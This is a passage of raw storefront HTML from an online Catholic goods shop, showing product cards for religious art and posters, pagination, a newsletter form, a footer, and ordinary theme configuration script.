                    <p class="card-text brand-name" data-test-info-type="brandName">Madonna of the Streets</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/la-pieta-gold-framed-art/" 
           class="card-figure__link"
           aria-label="La Pieta - Gold Framed Art, Price range from $30.00 to $121.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/2658/66353/NW-200_1_10x16__51569__33101__76649.1516115860.jpg?c=2" alt="La Pieta - Gold Framed Art" title="La Pieta - Gold Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="2658">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/la-pieta-gold-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2658">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-2658">
                            <input type="checkbox" class="compare-input" name="products[]" value="2658" id="compare-2658" data-compare-id="2658"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="La Pieta - Gold Framed Art, Price range from $30.00 to $121.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/la-pieta-gold-framed-art/"
                    
                >
                    La Pieta - Gold Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$30.00 - $121.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">La Pieta</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/get-holy-or-die-tryin-poster/" 
           class="card-figure__link"
           aria-label="Get Holy or Die Tryin&#x27; Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18093/59564/POS-GH_Get_Holy_18x24__83738__23208__55830__38051.1527100909.jpg?c=2" alt="Get Holy or Die Tryin&#x27; Poster" title="Get Holy or Die Tryin&#x27; Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18093">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/get-holy-or-die-tryin-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18093">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18093">
                            <input type="checkbox" class="compare-input" name="products[]" value="18093" id="compare-18093" data-compare-id="18093"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Get Holy or Die Tryin&#x27; Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/get-holy-or-die-tryin-poster/"
                    
                >
                    Get Holy or Die Tryin&#x27; Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Get Holy</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/linnocence-poster/" 
           class="card-figure__link"
           aria-label="L&#x27;Innocence Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18086/59539/POS-900_18x24__53298__67106__56436__61667.1527101164.jpg?c=2" alt="L&#x27;Innocence Poster" title="L&#x27;Innocence Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18086">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/linnocence-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18086">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18086">
                            <input type="checkbox" class="compare-input" name="products[]" value="18086" id="compare-18086" data-compare-id="18086"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="L&#x27;Innocence Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/linnocence-poster/"
                    
                >
                    L&#x27;Innocence Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">L&#x27;Innocence</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/saint-john-paul-the-great-pope-on-a-mission-poster/" 
           class="card-figure__link"
           aria-label="Saint John Paul the Great &quot;Pope on a Mission&quot; Poster, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18397/59929/POS-PMF__46575__27745__70005__36311.1500860112.jpg?c=2" alt="Saint John Paul the Great &quot;Pope on a Mission&quot; Poster" title="Saint John Paul the Great &quot;Pope on a Mission&quot; Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18397">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;18397" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-18397">
                            <input type="checkbox" class="compare-input" name="products[]" value="18397" id="compare-18397" data-compare-id="18397"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint John Paul the Great &quot;Pope on a Mission&quot; Poster, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/saint-john-paul-the-great-pope-on-a-mission-poster/"
                    
                >
                    Saint John Paul the Great &quot;Pope on a Mission&quot; Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. John Paul II</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":1526,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 